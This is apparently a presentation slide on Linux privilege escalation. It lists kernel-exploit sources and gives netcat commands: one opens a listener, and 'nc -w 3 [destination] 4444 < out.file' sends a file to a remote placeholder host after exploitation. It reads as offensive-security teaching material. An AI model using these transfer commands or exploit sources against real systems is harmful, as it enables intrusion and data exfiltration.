

# Tools and resources. Good stuff here!
Several times kernel exploits work perfectly. Where to look:
How people build software · GitHub
https://www.kernel-exploits.com/kernel/
www.cvedetails.com - CVE Details
Exploits Database by Offensive Security - Exploit DB
Once you have the exploit, search for wget, netcat, ftp and more. Example:
find / -name nc
nc -l -p 4444 > out.file
nc -w 3 [destination] 4444 < out.file. Security warning!
If you don’t have special permissions (save file, compile etc.) use the /tmp folder!